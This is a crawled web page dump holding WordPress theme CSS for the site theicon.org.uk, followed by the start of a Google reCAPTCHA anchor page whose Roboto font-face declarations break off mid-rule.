    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f33704;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f33704 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f33704;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f33704 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f33704 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f33704;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f33704 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f33704;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f33704;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 55, 4, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f33704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f33704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f33704;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #820b91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #820b91;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #820b91 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f33704;
        background: -moz-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f33704), color-stop(100%, #820b91));
        background: -webkit-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -o-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -ms-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: linear-gradient(to bottom, #f33704 0%, #820b91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f33704', endColorstr='#820b91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #f33704;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #f33704;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #f33704;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #f33704;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&co=aHR0cHM6Ly93d3cudGhlaWNvbi5vcmcudWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5g1q4o7ltftv
body_size: 48657
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
